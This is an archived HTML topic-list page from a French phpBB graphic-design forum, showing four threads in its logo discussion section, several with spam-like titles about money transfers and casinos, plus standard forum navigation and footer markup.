

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewforum.php?f=21&sid=084688e060b71eabeab4284d51dfb82a
body_size: 18214
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=19b51de41ff22202f804d969b67766f7" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=19b51de41ff22202f804d969b67766f7" title="Rechercher" />
<link rel="help" href="./faq.php?sid=19b51de41ff22202f804d969b67766f7" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=19b51de41ff22202f804d969b67766f7" title="Liste des Membres" />
<link rel="up" href="index.php?sid=19b51de41ff22202f804d969b67766f7" title="leparachute design > Index du Forum" />

<title>leparachute design > :: Voir le Forum - Les logo(types) // Discussions diverses</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=19b51de41ff22202f804d969b67766f7"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=19b51de41ff22202f804d969b67766f7" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=19b51de41ff22202f804d969b67766f7" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=19b51de41ff22202f804d969b67766f7" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=19b51de41ff22202f804d969b67766f7" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=19b51de41ff22202f804d969b67766f7" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=19b51de41ff22202f804d969b67766f7" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=19b51de41ff22202f804d969b67766f7" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=19b51de41ff22202f804d969b67766f7" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form method="post" action="viewforum.php?f=21&amp;start=0&amp;sid=19b51de41ff22202f804d969b67766f7">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=21&amp;sid=19b51de41ff22202f804d969b67766f7">Les logo(types) // Discussions diverses</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=21&amp;sid=19b51de41ff22202f804d969b67766f7"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=19b51de41ff22202f804d969b67766f7" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=21&amp;sid=19b51de41ff22202f804d969b67766f7">Les logo(types) // Discussions diverses</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=21&amp;mark=topics&amp;sid=19b51de41ff22202f804d969b67766f7">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <br>

  <table border="0" cellpadding="4" cellspacing="1" width="100%">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="70" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th width="160" align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
</table>
<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=430&amp;sid=19b51de41ff22202f804d969b67766f7" class="topictitle">western union telephone</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=430&amp;start=0&amp;sid=19b51de41ff22202f804d969b67766f7">1</a> ... <a href="viewtopic.php?t=430&amp;start=195&amp;sid=19b51de41ff22202f804d969b67766f7">14</a>, <a href="viewtopic.php?t=430&amp;start=210&amp;sid=19b51de41ff22202f804d969b67766f7">15</a>, <a href="viewtopic.php?t=430&amp;start=225&amp;sid=19b51de41ff22202f804d969b67766f7">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=19b51de41ff22202f804d969b67766f7">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">8329</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:17 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=19b51de41ff22202f804d969b67766f7">yasmynn</a> <a href="viewtopic.php?p=46626&amp;sid=19b51de41ff22202f804d969b67766f7#46626"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=429&amp;sid=19b51de41ff22202f804d969b67766f7" class="topictitle">contacter b and you</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=19b51de41ff22202f804d969b67766f7">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2373</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:16 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=19b51de41ff22202f804d969b67766f7">yasmynn</a> <a href="viewtopic.php?p=46625&amp;sid=19b51de41ff22202f804d969b67766f7#46625"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=378&amp;sid=19b51de41ff22202f804d969b67766f7" class="topictitle">No Deposit Casino</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=378&amp;start=0&amp;sid=19b51de41ff22202f804d969b67766f7">1</a> ... <a href="viewtopic.php?t=378&amp;start=195&amp;sid=19b51de41ff22202f804d969b67766f7">14</a>, <a href="viewtopic.php?t=378&amp;start=210&amp;sid=19b51de41ff22202f804d969b67766f7">15</a>, <a href="viewtopic.php?t=378&amp;start=225&amp;sid=19b51de41ff22202f804d969b67766f7">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">228</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=341&amp;sid=19b51de41ff22202f804d969b67766f7">malbanidan</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5327</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:03 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=19b51de41ff22202f804d969b67766f7">yasmynn</a> <a href="viewtopic.php?p=46570&amp;sid=19b51de41ff22202f804d969b67766f7#46570"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=330&amp;sid=19b51de41ff22202f804d969b67766f7" class="topictitle">Lequel</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">9</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=316&amp;sid=19b51de41ff22202f804d969b67766f7">davidou</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">7003</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=19b51de41ff22202f804d969b67766f7">yasmynn</a> <a href="viewtopic.php?p=46521&amp;sid=19b51de41ff22202f804d969b67766f7#46521"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
  </table>
	<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=21&amp;sid=19b51de41ff22202f804d969b67766f7"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=19b51de41ff22202f804d969b67766f7" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=21&amp;sid=19b51de41ff22202f804d969b67766f7">Les logo(types) // Discussions diverses</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav"></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=19b51de41ff22202f804d969b67766f7" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="19b51de41ff22202f804d969b67766f7" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/lpch_lpchdesign/images/folder_new.gif" alt="Nouveaux messages" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_announce.gif" alt="Annonce" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_sticky.gif" alt="Post-it" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

